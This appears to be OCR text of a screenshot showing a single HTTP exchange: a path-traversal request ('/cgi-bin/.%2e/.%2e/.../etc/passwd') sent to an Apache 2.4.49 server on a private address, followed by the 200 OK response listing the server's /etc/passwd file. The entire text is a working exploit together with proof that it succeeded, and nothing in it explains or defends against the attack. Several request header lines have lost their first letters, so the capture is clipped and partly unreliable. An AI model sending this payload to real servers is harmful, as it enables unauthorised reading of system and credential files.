 ET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
ost: 192.168.235.245:8000
ser-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Aug 2023 10:44:53 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Wed, 12 Oct 2022 08:53:15 GMT
5 ETag: "84b-5ead285fb9e73"
6 Accept-Ranges: bytes
7 Content-Length: 2123
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin